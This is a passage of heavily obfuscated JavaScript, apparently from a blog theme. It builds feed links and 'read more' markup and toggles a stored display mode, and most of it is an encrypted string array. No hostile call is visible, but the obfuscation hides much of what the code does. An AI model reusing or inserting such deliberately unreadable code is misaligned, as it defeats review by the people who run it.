4\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x